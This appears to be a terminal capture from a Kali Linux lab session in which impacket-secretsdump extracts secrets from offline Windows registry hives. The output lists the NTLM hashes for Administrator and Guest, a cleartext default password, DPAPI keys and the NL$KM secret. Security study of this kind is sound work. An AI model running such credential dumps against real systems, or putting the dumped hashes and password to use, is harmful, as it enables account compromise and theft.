 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump -sam sam -security security -system system LOCAL
Impacket v0.9.23.dev1+20210212.143925.3f3002e1 - Copyright 2020 SecureAuth Corporation

[*] Target system bootKey: 0x535defefbd8b3f3f7d0202b55da8d4e4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2001b6492829dc833c664b5041aa5ce2bddf2605
dpapi_userkey:0x697c429aaf3c6a980fc8f1137f81edb6ad60de12
[*] NL$KM
 0000   AC 55 90 DA CD 27 1D 3D  2C 1B 95 A8 17 08 8C 85   .U...'.=,.......
 0010   2E 74 52 FA E8 1A 78 DA  33 A5 B3 F9 05 24 D8 7E   .tR...x.3....$.~
 0020   99 30 4B 5D 83 8B A6 17  A8 6B 8C 05 A7 F6 7B DA   .0K].....k....{.
 0030   22 47 BC 2B 81 A8 93 B0  3F DB 74 67 69 20 97 A9   "G.+....?.tgi ..
NL$KM:ac5590dacd271d3d2c1b95a817088c852e7452fae81a78da33a5b3f90524d87e99304b5d838ba617a86b8c05a7f67bda2247bc2b81a893b03fdb7467692097a9
[*] Cleaning up...